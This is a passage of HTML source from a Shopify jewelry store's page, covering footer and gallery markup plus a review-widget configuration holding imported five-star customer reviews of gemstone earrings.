              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
            </li></ul><p class="footer__small-text">
        &copy; 2026 Spyglass Designs
</p><p class="footer__small-text"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></p>

  </div>
</footer>


</div>
<!-- END sections: footer-group --></div>
  </div><div id="VideoModal" class="modal modal--solid">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>
  </div>

  <button type="button" class="modal__close js-modal-close text-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">"Close (esc)"</span>
  </button>
</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--left" title="Previous">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0Z"/></svg>
      </button>

      <button class="btn btn--body btn--circle btn--large pswp__button pswp__button--close" title="Close (esc)">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
      </button>

      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--right" title="Next">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><title>icon-chevron</title><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98Z"/></svg>
      </button>
    </div>
  </div>
</div>
<tool-tip data-tool-tip="">
  <div class="tool-tip__inner" data-tool-tip-inner>
    <button class="tool-tip__close" data-tool-tip-close=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg></button>
    <div data-tool-tip-title>Zircon</div>
    <div class="tool-tip__content" data-tool-tip-content>
    </div>
  </div>
</tool-tip>

  <template id="naturalImageMarkup">
    <div class="image-wrap" style="height: 0;">
      <image-element data-aos="image-fade-in" data-aos-offset="150">
        <img class="grid-product__image image-element" width height src srcset loading="lazy" alt>
      </image-element>
    </div>
  </template>
  <template id="fixedRatioImageMarkup">
    <div class="grid__image-ratio">
      <image-element data-aos="image-fade-in" data-aos-offset="150">
        <img class="image-element" width height src srcset loading="lazy" alt>
      </image-element>
    </div>
  </template>
<style> .collection-image img {object-fit: contain;} .collection-item__title--overlaid {color: black;} </style>
<div id="shopify-block-AcVpGSUx0VE4xT1ZVZ__14710238943034738919" class="shopify-block shopify-app-block"><script>
  try {
    if (!window.AIR_REVIEWS) {
      const shopData = {};
      const settings = {"allReviewBlock":{"heading":"","useSimpleSummary":"false","maxReview":"100","onlyMedia":"false","onlyPositive":"true","selectedProduct":"","hideProductThumbnails":"false","summaryBgColor":"#F8F8F8","bgColor":"#FFFFFF"},"reviewCarouselWidget":{"carouselMinimumRating":"all-reviews","carouselHeadingColor":"#000000","hideCarouselImages":false,"customPositionProduct":"","customPositionProductDirection":"after","customPositionHome":"","customPositionHomeDirection":"after","customPositionCatalog":"","customPositionCatalogDirection":"after","showPreview":true,"enableCarousel":false,"hideCarouselProductName":false,"showMobileNavigation":false,"isEnableBadge":true,"badgeIconType":"badge-circle","displayBadge":"after-customer-name","customCss":"","autoPlay":false,"autoPlayInterval":5,"showFeaturedReviewsOnly":false},"reviewPop":{"enabled":false,"minimumRating":"all-reviews","emptyImage":"https://cdnapps.avada.io/airReviews/imgCarrouselExm.png","emptyImageCustom":"","pageShow":[],"includedPages":"","excludedPages":"","customCss":"","showOnMobile":true,"showReviewImage":true,"popMobileStyle":"pop-horizontal-image-2","popDesktopStyle":"pop-vertical-image-1","mobilePosition":"mobile-horizontal-bottom","showOnDesktop":true,"desktopPosition":"desktop-bottom-left","delayDuration":0,"showDuration":5000,"hideDuration":10000},"shopDomain":"spyglass-designs.myshopify.com","shopId":"bPs88om4TRmhTglyM0Ht","createdAt":"2025-10-27T20:37:53.368Z","submitForm":{"designPreset":"submit-popup","backgroundColor":"#1A1A1A","textColor":"#fff","buttonColor":"#2C3E50","buttonTextColor":"#1A1A1A","validationsColor":"#D72C0D","cancelButtonColor":"#1A1A1A","cancelTextColor":"#fff","customCss":"","suggestKeywords5Star":[],"suggestKeywords4Star":[],"suggestKeywords3Star":[],"suggestKeywords2Star":[],"suggestKeywords1Star":[],"ignoreContentValidation":false,"oneStarLabel":"😞 We're really sorry to hear that! Could you share what went wrong?","twoStarLabel":"🤔 We’d love to improve! What part of the product didn’t meet your expectations?","threeStarLabel":"😐  Thanks for your review! How can we improve?","fourStarLabel":"👍 Glad you liked it! Is there anything we could improve to make it perfect?","fiveStarLabel":"🎉 Amazing! What did you love the most about this product?","isUseDynamicQuestion":true},"reviewWidget":{"enableSidebar":false,"enableStarRating":true,"hideNoStarRating":false,"showCatalogPage":true,"showProductPageBlock":true,"showOnProductList":true,"customPositionCatalog":"","customPositionCatalogDirection":"after","showProductPage":true,"customPositionProduct":"","customPositionProductDirection":"after","minimumRating":"all-reviews","showOnMobile":true,"mobilePosition":"mobile-left","showOnDesktop":true,"desktopPosition":"desktop-right","floatBtnTextColor":"#FFFFFF","floatBtnBgColor":"#000000","floatBtnIcon":"https://cdnapps.avada.io/airReviews/icon/star-rating-2.png","floatBtnIconCustom":"","enablePopupReview":false,"showOnHomePage":false,"previewType":"star-rating-settings","showPreview":false,"customProductContainer":"","presetStarRating":"simple","starRatingStyle":"show_reviews_within_separately","starRatingStyleOptions":"show_reviews_within_total_rating","showByProduct":false,"excludedPages":"","customCss":""},"enabledEmailMerchant":false,"reviewBlock":{"enabledVariant":false,"preset":0,"layout":"list","inlinePosition":"below-product","customPosition":".shopify-payment-button","customPositionDirection":"after","requiredName":true,"requiredEmail":false,"isPrioritizeImageReviews":false,"sortingDefault":"recent","hasPolicy":false,"policy":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","submitButtonColor":"#166CE1","submitTextColor":"#ffffff","advancedSetting":true,"starColorType":"single-color","fiveStarColor":"#969FA8","fourStarColor":"#969FA8","threeStarColor":"#969FA8","twoStarColor":"#969FA8","oneStarColor":"#969FA8","emptyStarColor":"#BFBFBF","singleStarColor":"#969FA8","dateFormat":"mm_dd_yyyy","summaryButton":"Write a review","primaryColor":"#2C3E50","secondaryColor":"#969FA8","headingColor":"#000000","backgroundColor":"#EDEDED","designPreset":"modern","boxBackgroundColor":"#E8E4D9","customerNameColor":"#2C3E50","contentColor":"#2C3E50","cardBackgroundColor":"#E8E4D9","isHideSummaryWhenNoReview":true,"buttonBorderRadius":4,"font":"inherit","customCss":"","starIconType":"trustpilot","isEnableBadge":false,"badgeColor":"#2C6ECB","badgeIconType":"badge-circle","displayBadge":"after-customer-name","shopLogoNotify":"https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/logo%2FlogoNotify%2FbPs88om4TRmhTglyM0Ht%2F1761923586376-spyglass_logo.png?alt=media&token=ba2232cb-2a6e-483a-b671-dcf310286abc","storeLogo":"https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/logo%2FstoreLogo%2FbPs88om4TRmhTglyM0Ht%2F1761923579474-spyglass_favicon.png?alt=media&token=18b0619e-5893-40d7-a319-005616ce5f4f","isShowBadgeText":false,"defaultSort":"10","formatCustomerName":"full_name","styleAvatar":"no_avatar","cardSizeCarousel":"310","mediaPositionCarousel":"top","showNavigationCarousel":false,"themeId":"navy","replaceAliexpressShopperText":false,"mobileGridColumnsCount":1,"enableCustomHoverColor":false,"summaryTextColor":"#2C3E50","showSummaryAsPercentage":false,"isShowHelpful":false,"displayHelpful":"everyone","appearanceHelpful":"only-helpful","likedColor":"#2C6ECB","dislikedColor":"#CB2C2C","likeDefaultColor":"#BEBEBE","dislikeDefaultColor":"#BEBEBE","isHelpfulInBox":true,"isHelpfulInCarousel":false,"isHelpfulInSidebar":false,"starDefaultColor":"#969FA8"},"generalSetting":{"maxReviewImport":"20","autoTranslate":"english","autoSubmitPublish":"four-five","isTrashFeatureEnabled":false,"hideReviewDate":"","ratingOption":"All positive","sortOption":"sortlarest@feedback","photoOption":"all","amzRatingOption":"positive","amzSortOption":"recent","amzReviewerOption":"all_reviews","amzPhotoOption":"all_contents","cjdRatingOption":"5 star","cjdSortOption":"sortlarest@feedback","cjdPhotoOption":"all","shopeeRatingOption":"all_stars","shopeeSortOption":"default","shopeePhotoOption":"all_contents","enableAggregateRating":true,"eligibility":"logged_in_users","enableTrashReview":false,"deleteAfterDays":15,"enableCountryFlag":false,"enableUGCContent":false,"isUsingPresetV2":true,"isInfiniteScrollingBlockAll":false,"enableGGTopQuality":true,"positionGGTopQuality":"","hideProductDetailOnSeeMore":false,"isRtlStore":false},"testimonialSettings":{"layout":"multiple","autoNavigate":true,"autoNavigateInterval":10,"showOnDesktop":true,"showOnMobile":true,"testimonialsSource":"reviewManager","font":"Noto Sans","quoteIcon":"third","customerNameColor":"#322A2A","contentColor":"#322A2A","quoteIconColor":"#fff","backgroundColor":"#DECFBA","borderColor":"#fff","selectedProducts":[],"selectedReviews":[{"content":"Lovely earrings, exactly as pictured, great quality.  I am very pleased.","createdAt":"2025-09-20T02:09:38.000Z","rate":5,"firstName":"Libbie","id":"awNUGw3qU3SVhudRyvfW"},{"content":"Repeat customer. These are a beautiful color, and comfortable to wear.","createdAt":"2025-09-21T03:01:56.000Z","rate":5,"firstName":"Maryse","id":"C6zsQNISMYAKlLJpqTdP"},{"content":"Shipping was fast and item was packed well. The carnelian stones are well matched and a great color. I will enjoy wearing them.","createdAt":"2025-09-23T17:54:51.000Z","rate":5,"firstName":"Susanna","id":"uqsG5cYSjqMFmPPtIV3w"}],"maxRecentReviews":4,"enableTestimonial":true,"customCss":"","showReviewDate":false},"allReviewsPage":[{"firstName":"Peter","content":"They are cute and my favourite. Thank you.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-27T03:13:20.000Z","productIds":[5650928992407],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.644554474_ijiw.jpg?v=1600009908","productLink":"https://spyglass-designs.myshopify.com/products/hot-blue-simulated-alexandrite-earrings-faceted-teardrop-briolette-drop-sterling-silver-or-14k-solid-gold-or-filled-simple-pear-shape-drops","title":"Hot Blue Simulated Alexandrite Earrings Faceted Teardrop Briolette Drop Sterling Silver or 14k Solid Gold or Filled Simple Pear Shape Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"ziSj1H2zt8LB7nJQg3mZ","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.644554474_ijiw.jpg?v=1600009908","productLink":"https://spyglass-designs.myshopify.com/products/hot-blue-simulated-alexandrite-earrings-faceted-teardrop-briolette-drop-sterling-silver-or-14k-solid-gold-or-filled-simple-pear-shape-drops","title":"Hot Blue Simulated Alexandrite Earrings Faceted Teardrop Briolette Drop Sterling Silver or 14k Solid Gold or Filled Simple Pear Shape Drops"},"productId":5650928992407},{"firstName":"Victoria","content":"I had got my necklace in Mexico and could not find the pink earing any where until I found them on etsy","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-24T18:00:22.000Z","productIds":[5650625560727],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/PearlBaroqueChampagnePinkGoldFlat.jpg?v=1613436775","productLink":"https://spyglass-designs.myshopify.com/products/baroque-pearl-earrings-sterling-silver-or-14k-solid-yellow-gold-or-filled-champagne-pink-simple-dainty-pearls-freshwater-unique-drops","title":"Baroque Pearl Earrings Sterling Silver or 14k Solid Yellow Gold or Filled Champagne Pink Simple Dainty Pearls Freshwater Unique Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"tAP6cIbCoBF7FiYojEEA","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/PearlBaroqueChampagnePinkGoldFlat.jpg?v=1613436775","productLink":"https://spyglass-designs.myshopify.com/products/baroque-pearl-earrings-sterling-silver-or-14k-solid-yellow-gold-or-filled-champagne-pink-simple-dainty-pearls-freshwater-unique-drops","title":"Baroque Pearl Earrings Sterling Silver or 14k Solid Yellow Gold or Filled Champagne Pink Simple Dainty Pearls Freshwater Unique Drops"},"productId":5650625560727},{"firstName":"Susanna","content":"Shipping was fast and item was packed well. The carnelian stones are well matched and a great color. I will enjoy wearing them.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-23T17:54:51.000Z","productIds":[5650665242775],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1176121752_c9cx.jpg?v=1600002952","productLink":"https://spyglass-designs.myshopify.com/products/carnelian-earrings-smooth-long-teardrop-sterling-silver-or-14k-solid-gold-or-filled-natural-earthy-orange-chalcedony-simple-drops-spyglass","title":"Carnelian Earrings Smooth Long Teardrop Sterling Silver or 14k Solid Gold or Filled natural earthy orange Chalcedony simple drops spyglass"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"uqsG5cYSjqMFmPPtIV3w","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1176121752_c9cx.jpg?v=1600002952","productLink":"https://spyglass-designs.myshopify.com/products/carnelian-earrings-smooth-long-teardrop-sterling-silver-or-14k-solid-gold-or-filled-natural-earthy-orange-chalcedony-simple-drops-spyglass","title":"Carnelian Earrings Smooth Long Teardrop Sterling Silver or 14k Solid Gold or Filled natural earthy orange Chalcedony simple drops spyglass"},"productId":5650665242775},{"firstName":"Maryse","content":"Repeat customer. These are a beautiful color, and comfortable for everyday wear.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-21T03:02:18.000Z","productIds":[5651009044631],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.895224325_5ghy.jpg?v=1600012909","productLink":"https://spyglass-designs.myshopify.com/products/chocolate-sim-diamond-cubic-zirconia-earrings-teardrop-pear-briolettes-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-classic-drops","title":"Chocolate Sim Diamond Cubic Zirconia Earrings Teardrop Pear Briolettes AAA CZ  14k Solid Gold or Filled or Sterling Silver  Classic Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"dqAzpW4aWSZee2oYwj9N","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.895224325_5ghy.jpg?v=1600012909","productLink":"https://spyglass-designs.myshopify.com/products/chocolate-sim-diamond-cubic-zirconia-earrings-teardrop-pear-briolettes-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-classic-drops","title":"Chocolate Sim Diamond Cubic Zirconia Earrings Teardrop Pear Briolettes AAA CZ  14k Solid Gold or Filled or Sterling Silver  Classic Drops"},"productId":5651009044631},{"firstName":"Maryse","content":"Repeat customer. These are a beautiful color, and comfortable to wear.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-21T03:01:56.000Z","productIds":[5651004915863],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.631965686_mel0.jpg?v=1600012754","productLink":"https://spyglass-designs.myshopify.com/products/champagne-cognac-cubic-zirconia-earrings-faceted-pear-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-sim-diamond-dainty-classic-drops","title":"Champagne Cognac Cubic Zirconia Earrings Faceted Pear AAA CZ 14k Solid Gold or Filled or Sterling Silver Sim Diamond Dainty Classic Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"C6zsQNISMYAKlLJpqTdP","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.631965686_mel0.jpg?v=1600012754","productLink":"https://spyglass-designs.myshopify.com/products/champagne-cognac-cubic-zirconia-earrings-faceted-pear-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-sim-diamond-dainty-classic-drops","title":"Champagne Cognac Cubic Zirconia Earrings Faceted Pear AAA CZ 14k Solid Gold or Filled or Sterling Silver Sim Diamond Dainty Classic Drops"},"productId":5651004915863},{"firstName":"Barney","content":"High quality and as described","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-20T16:03:07.000Z","productIds":[5650728648855],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1111795677_sa05.jpg?v=1600004451","productLink":"https://spyglass-designs.myshopify.com/products/copper-blue-turquoise-earrings-long-sterling-silver-or-14k-solid-yellow-gold-or-filled-mosaic-veining-simple-drops-spyglass-designs-earthy","title":"Copper Blue Turquoise Earrings Long Sterling Silver or 14k Solid Yellow Gold or Filled Mosaic Veining Simple Drops Spyglass Designs Earthy"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"ce05sZfziVVkcZKIheXp","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1111795677_sa05.jpg?v=1600004451","productLink":"https://spyglass-designs.myshopify.com/products/copper-blue-turquoise-earrings-long-sterling-silver-or-14k-solid-yellow-gold-or-filled-mosaic-veining-simple-drops-spyglass-designs-earthy","title":"Copper Blue Turquoise Earrings Long Sterling Silver or 14k Solid Yellow Gold or Filled Mosaic Veining Simple Drops Spyglass Designs Earthy"},"productId":5650728648855},{"firstName":"Libbie","content":"Lovely earrings, exactly as pictured, great quality.  I am very pleased.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-20T02:09:38.000Z","productIds":[5650984108183],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.457236619_dyf6.jpg?v=1600012078","productLink":"https://spyglass-designs.myshopify.com/products/crystal-clear-quartz-earrings-sterling-silver-or-14k-solid-gold-or-filled-teardrop-dangle-smooth-pear-teardrops-simple-natural-daily-drops","title":"Crystal Clear Quartz Earrings Sterling Silver or 14k Solid Gold or Filled Teardrop Dangle Smooth pear teardrops simple natural daily drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"awNUGw3qU3SVhudRyvfW","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.457236619_dyf6.jpg?v=1600012078","productLink":"https://spyglass-designs.myshopify.com/products/crystal-clear-quartz-earrings-sterling-silver-or-14k-solid-gold-or-filled-teardrop-dangle-smooth-pear-teardrops-simple-natural-daily-drops","title":"Crystal Clear Quartz Earrings Sterling Silver or 14k Solid Gold or Filled Teardrop Dangle Smooth pear teardrops simple natural daily drops"},"productId":5650984108183},{"firstName":"Astrid","content":"Lovely drop earring and a beautiful stone to shine.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-15T16:43:10.000Z","productIds":[5650735202455],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1589515633_8te8.jpg?v=1600004605","productLink":"https://spyglass-designs.myshopify.com/products/aquamarine-earrings-faceted-simulated-aqua-heart-drop-teardrop-sterling-silver-or-14k-solid-gold-or-filled-soft-aqua-blue-simple-dainty","title":"Aquamarine Earrings faceted simulated aqua Heart Drop Teardrop Sterling Silver or 14k Solid Gold or Filled Soft Aqua Blue Simple Dainty"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"YR9Dmih65TtLYmeX0fCf","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1589515633_8te8.jpg?v=1600004605","productLink":"https://spyglass-designs.myshopify.com/products/aquamarine-earrings-faceted-simulated-aqua-heart-drop-teardrop-sterling-silver-or-14k-solid-gold-or-filled-soft-aqua-blue-simple-dainty","title":"Aquamarine Earrings faceted simulated aqua Heart Drop Teardrop Sterling Silver or 14k Solid Gold or Filled Soft Aqua Blue Simple Dainty"},"productId":5650735202455},{"firstName":"Maryse","content":"Repeat customer. Perfect size and sparkle. Comfortable to wear.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-15T00:09:22.000Z","productIds":[5650802606231],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.644553642_qo9w.jpg?v=1600006680","productLink":"https://spyglass-designs.myshopify.com/products/hot-blue-sim-alexandrite-earrings-faceted-teardrop-heart-drop-sterling-silver-or-14k-solid-gold-or-filled-teal-blue-simple-drops","title":"Hot Blue Sim Alexandrite Earrings Faceted Teardrop Heart Drop Sterling Silver or 14k Solid Gold or Filled Teal Blue Simple Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"NPLVMjZa2qjdChRZzJmE","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.644553642_qo9w.jpg?v=1600006680","productLink":"https://spyglass-designs.myshopify.com/products/hot-blue-sim-alexandrite-earrings-faceted-teardrop-heart-drop-sterling-silver-or-14k-solid-gold-or-filled-teal-blue-simple-drops","title":"Hot Blue Sim Alexandrite Earrings Faceted Teardrop Heart Drop Sterling Silver or 14k Solid Gold or Filled Teal Blue Simple Drops"},"productId":5650802606231},{"firstName":"Maryse","content":"Repeat customer. Love these statement pearl drops. Comfortable to wear.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-15T00:08:45.000Z","productIds":[5651006816407],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.409297341_35rv.jpg?v=1600012830","productLink":"https://spyglass-designs.myshopify.com/products/chocolate-pearl-earrings-freshwater-cultured-pearls-round-drops-14k-solid-yellow-gold-or-filled-or-sterling-silver-dangles-simple-pearl","title":"Chocolate Pearl Earrings Freshwater Cultured Pearls Round Drops 14k solid yellow gold or filled or Sterling silver Dangles Simple Pearl"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"eznTCL9y9UdxBwZNrDga","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.409297341_35rv.jpg?v=1600012830","productLink":"https://spyglass-designs.myshopify.com/products/chocolate-pearl-earrings-freshwater-cultured-pearls-round-drops-14k-solid-yellow-gold-or-filled-or-sterling-silver-dangles-simple-pearl","title":"Chocolate Pearl Earrings Freshwater Cultured Pearls Round Drops 14k solid yellow gold or filled or Sterling silver Dangles Simple Pearl"},"productId":5651006816407},{"firstName":"Maryse","content":"Repeat customer. Love these statement pearl drops. Comfortable to wear.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-15T00:08:29.000Z","productIds":[5650813190295],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/files/PearlBaroqueBlackSilverFlat.jpg?v=1690666150","productLink":"https://spyglass-designs.myshopify.com/products/baroque-pearl-earrings-black-peacock-large-freshwater-cultured-pearls-14k-solid-gold-or-filled-or-sterling-silver-natural-classic-drops","title":"Baroque Pearl Earrings Black Peacock Large Freshwater Cultured Pearls 14k Solid Gold or Filled or Sterling Silver Natural Classic Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"rVEXuI1DEPHl5EsE2bLm","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/files/PearlBaroqueBlackSilverFlat.jpg?v=1690666150","productLink":"https://spyglass-designs.myshopify.com/products/baroque-pearl-earrings-black-peacock-large-freshwater-cultured-pearls-14k-solid-gold-or-filled-or-sterling-silver-natural-classic-drops","title":"Baroque Pearl Earrings Black Peacock Large Freshwater Cultured Pearls 14k Solid Gold or Filled or Sterling Silver Natural Classic Drops"},"productId":5650813190295},{"firstName":"Abbigail","content":"Beautiful earrings. They are a perfect match for a necklace. Very well crafted.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-07T13:34:55.000Z","productIds":[5650778226839],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.891410255_hq25.jpg?v=1600006016","productLink":"https://spyglass-designs.myshopify.com/products/blue-lapis-earrings-lazuli-natural-round-denim-matt-finish-drop-sterling-silver-14k-solid-gold-or-14k-gold-filled-rich-beaded-accents","title":"Blue Lapis Earrings Lazuli Natural Round Denim Matt Finish Drop Sterling Silver 14k solid gold or 14k Gold Filled Rich Beaded Accents"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"5ygAtf6rjLRfUkSGhHx6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.891410255_hq25.jpg?v=1600006016","productLink":"https://spyglass-designs.myshopify.com/products/blue-lapis-earrings-lazuli-natural-round-denim-matt-finish-drop-sterling-silver-14k-solid-gold-or-14k-gold-filled-rich-beaded-accents","title":"Blue Lapis Earrings Lazuli Natural Round Denim Matt Finish Drop Sterling Silver 14k solid gold or 14k Gold Filled Rich Beaded Accents"},"productId":5650778226839},{"firstName":"Rosalinda","content":"Really beautiful item ! Exactly what I was expected 